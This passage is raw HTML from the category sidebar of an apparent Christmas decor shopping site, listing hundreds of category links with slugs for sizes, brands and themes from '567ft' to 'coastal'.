	<li class="cat-item cat-item-9166"><a href="https://christmasfurnitureworld.com/category/567ft/" >567ft</a>
</li>
	<li class="cat-item cat-item-15957"><a href="https://christmasfurnitureworld.com/category/56ft/" >56ft</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://christmasfurnitureworld.com/category/5ft15m/" >5ft15m</a>
</li>
	<li class="cat-item cat-item-14776"><a href="https://christmasfurnitureworld.com/category/5vintage/" >5vintage</a>
</li>
	<li class="cat-item cat-item-16096"><a href="https://christmasfurnitureworld.com/category/6-65ft/" >6-65ft</a>
</li>
	<li class="cat-item cat-item-15961"><a href="https://christmasfurnitureworld.com/category/6-75ft/" >6-75ft</a>
</li>
	<li class="cat-item cat-item-16992"><a href="https://christmasfurnitureworld.com/category/600pcs/" >600pcs</a>
</li>
	<li class="cat-item cat-item-17354"><a href="https://christmasfurnitureworld.com/category/6175h/" >6175h</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://christmasfurnitureworld.com/category/648pcs/" >648pcs</a>
</li>
	<li class="cat-item cat-item-8778"><a href="https://christmasfurnitureworld.com/category/65-ft/" >65-ft</a>
</li>
	<li class="cat-item cat-item-14647"><a href="https://christmasfurnitureworld.com/category/6575ft/" >6575ft</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://christmasfurnitureworld.com/category/65ft/" >65ft</a>
</li>
	<li class="cat-item cat-item-15988"><a href="https://christmasfurnitureworld.com/category/65x98ft/" >65x98ft</a>
</li>
	<li class="cat-item cat-item-16015"><a href="https://christmasfurnitureworld.com/category/665ft/" >665ft</a>
</li>
	<li class="cat-item cat-item-10473"><a href="https://christmasfurnitureworld.com/category/6759ft/" >6759ft</a>
</li>
	<li class="cat-item cat-item-12527"><a href="https://christmasfurnitureworld.com/category/675ft/" >675ft</a>
</li>
	<li class="cat-item cat-item-17330"><a href="https://christmasfurnitureworld.com/category/6775ft/" >6775ft</a>
</li>
	<li class="cat-item cat-item-12652"><a href="https://christmasfurnitureworld.com/category/678ft/" >678ft</a>
</li>
	<li class="cat-item cat-item-17719"><a href="https://christmasfurnitureworld.com/category/679ft/" >679ft</a>
</li>
	<li class="cat-item cat-item-4537"><a href="https://christmasfurnitureworld.com/category/67ft/" >67ft</a>
</li>
	<li class="cat-item cat-item-16672"><a href="https://christmasfurnitureworld.com/category/6810mgiant/" >6810mgiant</a>
</li>
	<li class="cat-item cat-item-17434"><a href="https://christmasfurnitureworld.com/category/6foot/" >6foot</a>
</li>
	<li class="cat-item cat-item-8753"><a href="https://christmasfurnitureworld.com/category/6ft75ft/" >6ft75ft</a>
</li>
	<li class="cat-item cat-item-7119"><a href="https://christmasfurnitureworld.com/category/7-foot/" >7-foot</a>
</li>
	<li class="cat-item cat-item-4995"><a href="https://christmasfurnitureworld.com/category/7-ft/" >7-ft</a>
</li>
	<li class="cat-item cat-item-17815"><a href="https://christmasfurnitureworld.com/category/71-in/" >71-in</a>
</li>
	<li class="cat-item cat-item-15941"><a href="https://christmasfurnitureworld.com/category/72-in/" >72-in</a>
</li>
	<li class="cat-item cat-item-16636"><a href="https://christmasfurnitureworld.com/category/72-inch/" >72-inch</a>
</li>
	<li class="cat-item cat-item-5883"><a href="https://christmasfurnitureworld.com/category/72ft/" >72ft</a>
</li>
	<li class="cat-item cat-item-10537"><a href="https://christmasfurnitureworld.com/category/74ft/" >74ft</a>
</li>
	<li class="cat-item cat-item-15789"><a href="https://christmasfurnitureworld.com/category/75flocked/" >75&#039;flocked</a>
</li>
	<li class="cat-item cat-item-9491"><a href="https://christmasfurnitureworld.com/category/75-ft/" >75-ft</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://christmasfurnitureworld.com/category/75ft/" >75ft</a>
</li>
	<li class="cat-item cat-item-15808"><a href="https://christmasfurnitureworld.com/category/8-pack/" >8-pack</a>
</li>
	<li class="cat-item cat-item-16516"><a href="https://christmasfurnitureworld.com/category/820ft/" >820ft</a>
</li>
	<li class="cat-item cat-item-13088"><a href="https://christmasfurnitureworld.com/category/85pc/" >85pc</a>
</li>
	<li class="cat-item cat-item-17847"><a href="https://christmasfurnitureworld.com/category/88ft/" >88ft</a>
</li>
	<li class="cat-item cat-item-17412"><a href="https://christmasfurnitureworld.com/category/8foot/" >8foot</a>
</li>
	<li class="cat-item cat-item-15778"><a href="https://christmasfurnitureworld.com/category/8illuminated/" >8illuminated</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://christmasfurnitureworld.com/category/9-ft/" >9-ft</a>
</li>
	<li class="cat-item cat-item-17098"><a href="https://christmasfurnitureworld.com/category/9x12/" >9&#215;12</a>
</li>
	<li class="cat-item cat-item-16007"><a href="https://christmasfurnitureworld.com/category/9x7ft/" >9x7ft</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://christmasfurnitureworld.com/category/acrylic/" >acrylic</a>
</li>
	<li class="cat-item cat-item-16689"><a href="https://christmasfurnitureworld.com/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-17068"><a href="https://christmasfurnitureworld.com/category/admetec/" >admetec</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://christmasfurnitureworld.com/category/adorable/" >adorable</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://christmasfurnitureworld.com/category/advent/" >advent</a>
</li>
	<li class="cat-item cat-item-15664"><a href="https://christmasfurnitureworld.com/category/aerwo/" >aerwo</a>
</li>
	<li class="cat-item cat-item-11469"><a href="https://christmasfurnitureworld.com/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-5527"><a href="https://christmasfurnitureworld.com/category/african/" >african</a>
</li>
	<li class="cat-item cat-item-18028"><a href="https://christmasfurnitureworld.com/category/agrieyes/" >agrieyes</a>
</li>
	<li class="cat-item cat-item-17439"><a href="https://christmasfurnitureworld.com/category/agu75049015/" >agu75049015</a>
</li>
	<li class="cat-item cat-item-16535"><a href="https://christmasfurnitureworld.com/category/ahoymaties/" >ahoymaties</a>
</li>
	<li class="cat-item cat-item-15992"><a href="https://christmasfurnitureworld.com/category/ailbton/" >ailbton</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://christmasfurnitureworld.com/category/airblown/" >airblown</a>
</li>
	<li class="cat-item cat-item-15873"><a href="https://christmasfurnitureworld.com/category/airblown-hocus/" >airblown-hocus</a>
</li>
	<li class="cat-item cat-item-8473"><a href="https://christmasfurnitureworld.com/category/airplane/" >airplane</a>
</li>
	<li class="cat-item cat-item-17327"><a href="https://christmasfurnitureworld.com/category/alden/" >alden</a>
</li>
	<li class="cat-item cat-item-4488"><a href="https://christmasfurnitureworld.com/category/aldi/" >aldi</a>
</li>
	<li class="cat-item cat-item-16964"><a href="https://christmasfurnitureworld.com/category/alebrije/" >alebrije</a>
</li>
	<li class="cat-item cat-item-4261"><a href="https://christmasfurnitureworld.com/category/aleko/" >aleko</a>
</li>
	<li class="cat-item cat-item-14786"><a href="https://christmasfurnitureworld.com/category/alert/" >alert</a>
</li>
	<li class="cat-item cat-item-17728"><a href="https://christmasfurnitureworld.com/category/alexa/" >alexa</a>
</li>
	<li class="cat-item cat-item-12936"><a href="https://christmasfurnitureworld.com/category/alexander/" >alexander</a>
</li>
	<li class="cat-item cat-item-15291"><a href="https://christmasfurnitureworld.com/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://christmasfurnitureworld.com/category/alpine/" >alpine</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://christmasfurnitureworld.com/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-17865"><a href="https://christmasfurnitureworld.com/category/alupssuc/" >alupssuc</a>
</li>
	<li class="cat-item cat-item-15488"><a href="https://christmasfurnitureworld.com/category/alycia/" >alycia</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://christmasfurnitureworld.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-7341"><a href="https://christmasfurnitureworld.com/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-7992"><a href="https://christmasfurnitureworld.com/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://christmasfurnitureworld.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-16924"><a href="https://christmasfurnitureworld.com/category/anchor/" >anchor</a>
</li>
	<li class="cat-item cat-item-15305"><a href="https://christmasfurnitureworld.com/category/andrea/" >andrea</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://christmasfurnitureworld.com/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-14864"><a href="https://christmasfurnitureworld.com/category/animat3d/" >animat3d</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://christmasfurnitureworld.com/category/animated/" >animated</a>
</li>
	<li class="cat-item cat-item-17853"><a href="https://christmasfurnitureworld.com/category/animatedchristmascountdownclockinflatable811santahuge/" >animatedchristmascountdownclockinflatable8&#039;11santahuge</a>
</li>
	<li class="cat-item cat-item-11006"><a href="https://christmasfurnitureworld.com/category/annalee/" >annalee</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://christmasfurnitureworld.com/category/anthropologie/" >anthropologie</a>
</li>
	<li class="cat-item cat-item-7507"><a href="https://christmasfurnitureworld.com/category/anthropologies/" >anthropologie&#039;s</a>
</li>
	<li class="cat-item cat-item-16820"><a href="https://christmasfurnitureworld.com/category/anthropology/" >anthropology</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://christmasfurnitureworld.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-16552"><a href="https://christmasfurnitureworld.com/category/aplus/" >aplus</a>
</li>
	<li class="cat-item cat-item-17780"><a href="https://christmasfurnitureworld.com/category/apres/" >après</a>
</li>
	<li class="cat-item cat-item-7346"><a href="https://christmasfurnitureworld.com/category/arbol/" >arbol</a>
</li>
	<li class="cat-item cat-item-9752"><a href="https://christmasfurnitureworld.com/category/arcadia/" >arcadia</a>
</li>
	<li class="cat-item cat-item-10711"><a href="https://christmasfurnitureworld.com/category/arch/" >arch</a>
</li>
	<li class="cat-item cat-item-15313"><a href="https://christmasfurnitureworld.com/category/arcoroc/" >arcoroc</a>
</li>
	<li class="cat-item cat-item-15247"><a href="https://christmasfurnitureworld.com/category/argonautes/" >argonautes</a>
</li>
	<li class="cat-item cat-item-15147"><a href="https://christmasfurnitureworld.com/category/aries/" >aries</a>
</li>
	<li class="cat-item cat-item-17863"><a href="https://christmasfurnitureworld.com/category/arizona/" >arizona</a>
</li>
	<li class="cat-item cat-item-17479"><a href="https://christmasfurnitureworld.com/category/arpeilsvlntageaihambrabracelet/" >arpeilsvlntageaihambrabracelet</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://christmasfurnitureworld.com/category/artificial/" >artificial</a>
</li>
	<li class="cat-item cat-item-17911"><a href="https://christmasfurnitureworld.com/category/artisan/" >artisan</a>
</li>
	<li class="cat-item cat-item-15038"><a href="https://christmasfurnitureworld.com/category/asda/" >asda</a>
</li>
	<li class="cat-item cat-item-16460"><a href="https://christmasfurnitureworld.com/category/asheville/" >asheville</a>
</li>
	<li class="cat-item cat-item-13246"><a href="https://christmasfurnitureworld.com/category/ashland/" >ashland</a>
</li>
	<li class="cat-item cat-item-16648"><a href="https://christmasfurnitureworld.com/category/aspen/" >aspen</a>
</li>
	<li class="cat-item cat-item-16776"><a href="https://christmasfurnitureworld.com/category/atelier/" >atelier</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://christmasfurnitureworld.com/category/atlantic/" >atlantic</a>
</li>
	<li class="cat-item cat-item-16312"><a href="https://christmasfurnitureworld.com/category/atlantis/" >atlantis</a>
</li>
	<li class="cat-item cat-item-13643"><a href="https://christmasfurnitureworld.com/category/audemars/" >audemars</a>
</li>
	<li class="cat-item cat-item-14838"><a href="https://christmasfurnitureworld.com/category/aura/" >aura</a>
</li>
	<li class="cat-item cat-item-15031"><a href="https://christmasfurnitureworld.com/category/austin/" >austin</a>
</li>
	<li class="cat-item cat-item-10399"><a href="https://christmasfurnitureworld.com/category/australian/" >australian</a>
</li>
	<li class="cat-item cat-item-16004"><a href="https://christmasfurnitureworld.com/category/autism/" >autism</a>
</li>
	<li class="cat-item cat-item-13727"><a href="https://christmasfurnitureworld.com/category/autumn/" >autumn</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://christmasfurnitureworld.com/category/avon/" >avon</a>
</li>
	<li class="cat-item cat-item-9211"><a href="https://christmasfurnitureworld.com/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-15841"><a href="https://christmasfurnitureworld.com/category/babys/" >baby&#039;s</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://christmasfurnitureworld.com/category/baccarat/" >baccarat</a>
</li>
	<li class="cat-item cat-item-15853"><a href="https://christmasfurnitureworld.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-17222"><a href="https://christmasfurnitureworld.com/category/backpack/" >backpack</a>
</li>
	<li class="cat-item cat-item-15282"><a href="https://christmasfurnitureworld.com/category/bagwell/" >bagwell</a>
</li>
	<li class="cat-item cat-item-15717"><a href="https://christmasfurnitureworld.com/category/bald/" >bald</a>
</li>
	<li class="cat-item cat-item-17850"><a href="https://christmasfurnitureworld.com/category/ballard/" >ballard</a>
</li>
	<li class="cat-item cat-item-17187"><a href="https://christmasfurnitureworld.com/category/ballerina/" >ballerina</a>
</li>
	<li class="cat-item cat-item-14169"><a href="https://christmasfurnitureworld.com/category/balloonatics/" >balloonatics</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://christmasfurnitureworld.com/category/balsam/" >balsam</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://christmasfurnitureworld.com/category/bamboo/" >bamboo</a>
</li>
	<li class="cat-item cat-item-15294"><a href="https://christmasfurnitureworld.com/category/banana/" >banana</a>
</li>
	<li class="cat-item cat-item-17946"><a href="https://christmasfurnitureworld.com/category/bape/" >bape</a>
</li>
	<li class="cat-item cat-item-12999"><a href="https://christmasfurnitureworld.com/category/bards/" >bard&#039;s</a>
</li>
	<li class="cat-item cat-item-7100"><a href="https://christmasfurnitureworld.com/category/bare/" >bare</a>
</li>
	<li class="cat-item cat-item-16164"><a href="https://christmasfurnitureworld.com/category/bareminerals/" >bareminerals</a>
</li>
	<li class="cat-item cat-item-17296"><a href="https://christmasfurnitureworld.com/category/barrow/" >barrow</a>
</li>
	<li class="cat-item cat-item-15560"><a href="https://christmasfurnitureworld.com/category/barthelmess/" >barthelmess</a>
</li>
	<li class="cat-item cat-item-17555"><a href="https://christmasfurnitureworld.com/category/barton/" >barton</a>
</li>
	<li class="cat-item cat-item-11922"><a href="https://christmasfurnitureworld.com/category/bass/" >bass</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://christmasfurnitureworld.com/category/bath/" >bath</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://christmasfurnitureworld.com/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-16506"><a href="https://christmasfurnitureworld.com/category/bauble/" >bauble</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://christmasfurnitureworld.com/category/beach/" >beach</a>
</li>
	<li class="cat-item cat-item-6838"><a href="https://christmasfurnitureworld.com/category/bean/" >bean</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://christmasfurnitureworld.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://christmasfurnitureworld.com/category/beauty/" >beauty</a>
</li>
	<li class="cat-item cat-item-16258"><a href="https://christmasfurnitureworld.com/category/beekman/" >beekman</a>
</li>
	<li class="cat-item cat-item-16929"><a href="https://christmasfurnitureworld.com/category/bejeweled/" >bejeweled</a>
</li>
	<li class="cat-item cat-item-15912"><a href="https://christmasfurnitureworld.com/category/belen/" >belén</a>
</li>
	<li class="cat-item cat-item-4191"><a href="https://christmasfurnitureworld.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-15694"><a href="https://christmasfurnitureworld.com/category/bella/" >bella</a>
</li>
	<li class="cat-item cat-item-5506"><a href="https://christmasfurnitureworld.com/category/belleek/" >belleek</a>
</li>
	<li class="cat-item cat-item-15896"><a href="https://christmasfurnitureworld.com/category/belsnickel/" >belsnickel</a>
</li>
	<li class="cat-item cat-item-16247"><a href="https://christmasfurnitureworld.com/category/berkley/" >berkley</a>
</li>
	<li class="cat-item cat-item-17286"><a href="https://christmasfurnitureworld.com/category/bespoke/" >bespoke</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://christmasfurnitureworld.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://christmasfurnitureworld.com/category/bethany/" >bethany</a>
</li>
	<li class="cat-item cat-item-2078"><a href="https://christmasfurnitureworld.com/category/bethlehem/" >bethlehem</a>
</li>
	<li class="cat-item cat-item-16405"><a href="https://christmasfurnitureworld.com/category/betsey/" >betsey</a>
</li>
	<li class="cat-item cat-item-16568"><a href="https://christmasfurnitureworld.com/category/betty/" >betty</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://christmasfurnitureworld.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-15690"><a href="https://christmasfurnitureworld.com/category/bingle/" >bingle</a>
</li>
	<li class="cat-item cat-item-15065"><a href="https://christmasfurnitureworld.com/category/birthday/" >birthday</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://christmasfurnitureworld.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-15745"><a href="https://christmasfurnitureworld.com/category/bloomingdales/" >bloomingdales</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://christmasfurnitureworld.com/category/blow/" >blow</a>
</li>
	<li class="cat-item cat-item-15188"><a href="https://christmasfurnitureworld.com/category/blow-up/" >blow-up</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://christmasfurnitureworld.com/category/blown/" >blown</a>
</li>
	<li class="cat-item cat-item-16021"><a href="https://christmasfurnitureworld.com/category/blowout/" >blowout</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://christmasfurnitureworld.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-15946"><a href="https://christmasfurnitureworld.com/category/bluemercury/" >bluemercury</a>
</li>
	<li class="cat-item cat-item-17614"><a href="https://christmasfurnitureworld.com/category/bluey/" >bluey</a>
</li>
	<li class="cat-item cat-item-11271"><a href="https://christmasfurnitureworld.com/category/blumchen/" >blumchen</a>
</li>
	<li class="cat-item cat-item-15253"><a href="https://christmasfurnitureworld.com/category/blushbees/" >blushbees</a>
</li>
	<li class="cat-item cat-item-6204"><a href="https://christmasfurnitureworld.com/category/bnib/" >bnib</a>
</li>
	<li class="cat-item cat-item-17179"><a href="https://christmasfurnitureworld.com/category/boeing/" >boeing</a>
</li>
	<li class="cat-item cat-item-17857"><a href="https://christmasfurnitureworld.com/category/bold/" >bold</a>
</li>
	<li class="cat-item cat-item-16979"><a href="https://christmasfurnitureworld.com/category/boleslawiec/" >boleslawiec</a>
</li>
	<li class="cat-item cat-item-2771"><a href="https://christmasfurnitureworld.com/category/bombay/" >bombay</a>
</li>
	<li class="cat-item cat-item-17981"><a href="https://christmasfurnitureworld.com/category/boone/" >boone</a>
</li>
	<li class="cat-item cat-item-5768"><a href="https://christmasfurnitureworld.com/category/boston/" >boston</a>
</li>
	<li class="cat-item cat-item-9425"><a href="https://christmasfurnitureworld.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://christmasfurnitureworld.com/category/bowlings/" >bowling&#039;s</a>
</li>
	<li class="cat-item cat-item-7151"><a href="https://christmasfurnitureworld.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-7828"><a href="https://christmasfurnitureworld.com/category/boxes/" >boxes</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://christmasfurnitureworld.com/category/bradford/" >bradford</a>
</li>
	<li class="cat-item cat-item-16437"><a href="https://christmasfurnitureworld.com/category/bramming/" >bramming</a>
</li>
	<li class="cat-item cat-item-15977"><a href="https://christmasfurnitureworld.com/category/branches/" >branches</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://christmasfurnitureworld.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://christmasfurnitureworld.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://christmasfurnitureworld.com/category/bright/" >bright</a>
</li>
	<li class="cat-item cat-item-16790"><a href="https://christmasfurnitureworld.com/category/brightdeck/" >brightdeck</a>
</li>
	<li class="cat-item cat-item-17520"><a href="https://christmasfurnitureworld.com/category/brightever/" >brightever</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://christmasfurnitureworld.com/category/brite/" >brite</a>
</li>
	<li class="cat-item cat-item-15649"><a href="https://christmasfurnitureworld.com/category/brookstone/" >brookstone</a>
</li>
	<li class="cat-item cat-item-4725"><a href="https://christmasfurnitureworld.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://christmasfurnitureworld.com/category/brubaker/" >brubaker</a>
</li>
	<li class="cat-item cat-item-12762"><a href="https://christmasfurnitureworld.com/category/brylanehome/" >brylanehome</a>
</li>
	<li class="cat-item cat-item-14343"><a href="https://christmasfurnitureworld.com/category/buc-ees/" >buc-ees</a>
</li>
	<li class="cat-item cat-item-5231"><a href="https://christmasfurnitureworld.com/category/bucilla/" >bucilla</a>
</li>
	<li class="cat-item cat-item-7403"><a href="https://christmasfurnitureworld.com/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-14027"><a href="https://christmasfurnitureworld.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-17582"><a href="https://christmasfurnitureworld.com/category/buigarlserpentiviper/" >buigarlserpentiviper</a>
</li>
	<li class="cat-item cat-item-12386"><a href="https://christmasfurnitureworld.com/category/bulbs/" >bulbs</a>
</li>
	<li class="cat-item cat-item-15978"><a href="https://christmasfurnitureworld.com/category/bull/" >bull</a>
</li>
	<li class="cat-item cat-item-12501"><a href="https://christmasfurnitureworld.com/category/bumble/" >bumble</a>
</li>
	<li class="cat-item cat-item-16780"><a href="https://christmasfurnitureworld.com/category/bumblebee/" >bumblebee</a>
</li>
	<li class="cat-item cat-item-15139"><a href="https://christmasfurnitureworld.com/category/burberry/" >burberry</a>
</li>
	<li class="cat-item cat-item-17585"><a href="https://christmasfurnitureworld.com/category/burlap/" >burlap</a>
</li>
	<li class="cat-item cat-item-4409"><a href="https://christmasfurnitureworld.com/category/burlington/" >burlington</a>
</li>
	<li class="cat-item cat-item-16944"><a href="https://christmasfurnitureworld.com/category/burrow/" >burrow</a>
</li>
	<li class="cat-item cat-item-5766"><a href="https://christmasfurnitureworld.com/category/bushy/" >bushy</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://christmasfurnitureworld.com/category/byers/" >byers&#039;</a>
</li>
	<li class="cat-item cat-item-17107"><a href="https://christmasfurnitureworld.com/category/c7e12/" >c7e12</a>
</li>
	<li class="cat-item cat-item-15053"><a href="https://christmasfurnitureworld.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-14901"><a href="https://christmasfurnitureworld.com/category/calm/" >calm</a>
</li>
	<li class="cat-item cat-item-16386"><a href="https://christmasfurnitureworld.com/category/calming/" >calming</a>
</li>
	<li class="cat-item cat-item-17884"><a href="https://christmasfurnitureworld.com/category/camo/" >camo</a>
</li>
	<li class="cat-item cat-item-15518"><a href="https://christmasfurnitureworld.com/category/camping/" >camping</a>
</li>
	<li class="cat-item cat-item-4613"><a href="https://christmasfurnitureworld.com/category/candle/" >candle</a>
</li>
	<li class="cat-item cat-item-15243"><a href="https://christmasfurnitureworld.com/category/candlemaker/" >candlemaker</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://christmasfurnitureworld.com/category/candy/" >candy</a>
</li>
	<li class="cat-item cat-item-7268"><a href="https://christmasfurnitureworld.com/category/candyland/" >candyland</a>
</li>
	<li class="cat-item cat-item-15729"><a href="https://christmasfurnitureworld.com/category/canny/" >canny</a>
</li>
	<li class="cat-item cat-item-14812"><a href="https://christmasfurnitureworld.com/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-14119"><a href="https://christmasfurnitureworld.com/category/carlton/" >carlton</a>
</li>
	<li class="cat-item cat-item-8815"><a href="https://christmasfurnitureworld.com/category/carnival/" >carnival</a>
</li>
	<li class="cat-item cat-item-16563"><a href="https://christmasfurnitureworld.com/category/carousel/" >carousel</a>
</li>
	<li class="cat-item cat-item-17370"><a href="https://christmasfurnitureworld.com/category/cartiier/" >cartiier</a>
</li>
	<li class="cat-item cat-item-5686"><a href="https://christmasfurnitureworld.com/category/carvers/" >carvers</a>
</li>
	<li class="cat-item cat-item-6080"><a href="https://christmasfurnitureworld.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://christmasfurnitureworld.com/category/cashmere/" >cashmere</a>
</li>
	<li class="cat-item cat-item-15132"><a href="https://christmasfurnitureworld.com/category/catch/" >catch</a>
</li>
	<li class="cat-item cat-item-16739"><a href="https://christmasfurnitureworld.com/category/caterpillar/" >caterpillar</a>
</li>
	<li class="cat-item cat-item-14219"><a href="https://christmasfurnitureworld.com/category/catstudio/" >catstudio</a>
</li>
	<li class="cat-item cat-item-16086"><a href="https://christmasfurnitureworld.com/category/cavalier/" >cavalier</a>
</li>
	<li class="cat-item cat-item-8810"><a href="https://christmasfurnitureworld.com/category/cedar/" >cedar</a>
</li>
	<li class="cat-item cat-item-15180"><a href="https://christmasfurnitureworld.com/category/ceiling/" >ceiling</a>
</li>
	<li class="cat-item cat-item-10408"><a href="https://christmasfurnitureworld.com/category/celebrate/" >celebrate</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://christmasfurnitureworld.com/category/celebrations/" >celebrations</a>
</li>
	<li class="cat-item cat-item-17516"><a href="https://christmasfurnitureworld.com/category/celebrity/" >celebrity</a>
</li>
	<li class="cat-item cat-item-14707"><a href="https://christmasfurnitureworld.com/category/celtic/" >celtic</a>
</li>
	<li class="cat-item cat-item-14792"><a href="https://christmasfurnitureworld.com/category/centerpiece/" >centerpiece</a>
</li>
	<li class="cat-item cat-item-4422"><a href="https://christmasfurnitureworld.com/category/ceramic/" >ceramic</a>
</li>
	<li class="cat-item cat-item-15091"><a href="https://christmasfurnitureworld.com/category/cermic/" >cermic</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://christmasfurnitureworld.com/category/champagne/" >champagne</a>
</li>
	<li class="cat-item cat-item-14210"><a href="https://christmasfurnitureworld.com/category/chandler/" >chandler</a>
</li>
	<li class="cat-item cat-item-4532"><a href="https://christmasfurnitureworld.com/category/chanel/" >chanel</a>
</li>
	<li class="cat-item cat-item-17447"><a href="https://christmasfurnitureworld.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-14622"><a href="https://christmasfurnitureworld.com/category/chelsea/" >chelsea</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://christmasfurnitureworld.com/category/cherry/" >cherry</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://christmasfurnitureworld.com/category/chic/" >chic</a>
</li>
	<li class="cat-item cat-item-17252"><a href="https://christmasfurnitureworld.com/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-14605"><a href="https://christmasfurnitureworld.com/category/chickadee/" >chickadee</a>
</li>
	<li class="cat-item cat-item-16723"><a href="https://christmasfurnitureworld.com/category/chili/" >chili</a>
</li>
	<li class="cat-item cat-item-16155"><a href="https://christmasfurnitureworld.com/category/chindi/" >chindi</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://christmasfurnitureworld.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-14850"><a href="https://christmasfurnitureworld.com/category/chocolate/" >chocolate</a>
</li>
	<li class="cat-item cat-item-13253"><a href="https://christmasfurnitureworld.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-5696"><a href="https://christmasfurnitureworld.com/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://christmasfurnitureworld.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-16018"><a href="https://christmasfurnitureworld.com/category/christmastree/" >christmastree</a>
</li>
	<li class="cat-item cat-item-5129"><a href="https://christmasfurnitureworld.com/category/christopher/" >christopher</a>
</li>
	<li class="cat-item cat-item-7817"><a href="https://christmasfurnitureworld.com/category/chucky/" >chucky</a>
</li>
	<li class="cat-item cat-item-17162"><a href="https://christmasfurnitureworld.com/category/cinco/" >cinco</a>
</li>
	<li class="cat-item cat-item-10845"><a href="https://christmasfurnitureworld.com/category/citrus/" >citrus</a>
</li>
	<li class="cat-item cat-item-15195"><a href="https://christmasfurnitureworld.com/category/clark/" >clark</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://christmasfurnitureworld.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-13146"><a href="https://christmasfurnitureworld.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://christmasfurnitureworld.com/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-16576"><a href="https://christmasfurnitureworld.com/category/cleef/" >cleef</a>
</li>
	<li class="cat-item cat-item-16883"><a href="https://christmasfurnitureworld.com/category/clevkid/" >clevkid</a>
</li>
	<li class="cat-item cat-item-2091"><a href="https://christmasfurnitureworld.com/category/climbing/" >climbing</a>
</li>
	<li class="cat-item cat-item-14704"><a href="https://christmasfurnitureworld.com/category/closer/" >closer</a>
</li>
	<li class="cat-item cat-item-9160"><a href="https://christmasfurnitureworld.com/category/cluster/" >cluster</a>
</li>
	<li class="cat-item cat-item-16769"><a href="https://christmasfurnitureworld.com/category/coast/" >coast</a>
</li>
	<li class="cat-item cat-item-11869"><a href="https://christmasfurnitureworld.com/category/coastal/" >coastal</a>
</li>
